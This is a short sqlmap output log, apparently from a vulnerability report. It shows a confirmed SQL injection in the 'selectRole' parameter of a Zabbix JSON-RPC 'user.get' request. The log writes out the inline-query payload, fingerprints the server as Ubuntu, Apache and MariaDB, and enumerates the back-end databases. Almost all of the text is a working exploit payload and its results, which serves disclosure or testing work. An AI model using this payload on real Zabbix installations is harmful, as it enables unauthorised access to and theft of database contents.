 Parameter: #1* ((custom) POST)
    Type: inline query
    Title: Generic inline queries
    Payload: {     "jsonrpc": "2.0",     "method": "user.get",     "params": {         "selectRole": [
"name, (SELECT CONCAT(CONCAT('qjjzq',(CASE WHEN (4144=4144) THEN '1' ELSE '0' END)),'qpzvq'))"]     },"
d": 1
}
---
[18:32:47] [INFO] testing MySQL
[18:32:47] [INFO] confirming MySQL
[18:32:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[18:32:48] [INFO] fetching database names
[18:32:48] [INFO] retrieved: 'information_schema'
[18:32:48] [INFO] retrieved: 'zabbix'
available databases [2]:
[*] information_schema
[*] zabbix